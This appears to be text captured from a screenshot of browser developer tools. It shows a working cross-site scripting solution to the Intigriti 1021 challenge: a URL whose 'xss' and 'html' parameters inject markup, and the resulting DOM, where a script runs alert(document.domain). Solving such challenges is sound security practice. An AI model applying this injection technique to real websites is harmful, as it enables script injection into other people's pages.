 challenge-1021.intigriti.io/challenge/challenge.php?xss=/;alert(document.domain)&html=</div><pre/id="intigriti"><a><a(>
Elementos Consola Fuentes Red Rendimiento Memoria Aplic
<html lang="en">
<head>…</head>
<body id="body"> flex
<div class="wrapper" ">…</div>
<!-- !!! -->
<div id="html" class="text">…</div>
… <pre id="intigriti"> == $0
<a>…</a>
</pre>
<script type="text/javascript">/a(>)]}'/;alert(document.domain)</script>
</body>
</html>
I
N